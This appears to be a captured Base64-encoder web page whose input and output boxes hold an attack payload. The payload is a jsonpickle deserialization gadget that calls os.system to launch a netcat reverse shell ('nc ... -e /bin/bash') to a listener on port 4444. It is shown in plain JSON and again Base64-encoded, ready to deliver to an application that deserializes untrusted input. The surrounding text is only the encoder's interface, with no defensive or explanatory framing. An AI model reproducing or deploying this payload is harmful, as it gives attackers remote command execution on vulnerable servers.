 Encode to Base64 format
Simply enter your data then push the encode button.
{"py/object": "__main__.Shell", "py/reduce": [{"py/type": "os.system"}, {"py/tuple": ["nc 192.168.110.4 4444 -e /bin/bash"]}, null, null, null]}
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Perform URL-safe encoding (uses Base64URL format).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
eyJweS9vYmplY3QiOiAiX19tYWluX18uU2hlbGwiLCAicHkvcmVkdWNlIjogW3sicHkvdHlwZSI6ICJvcy5zeXN0ZW0ifSwgeyJweS90dXBsZSI6IFsibmM
gMTkyLjE2OC4xMTAuNCA0NDQ0IC1lIC9iaW4vYmFzaCJdfSwgbnVsbCwgbnVsbCwgbnVsbF19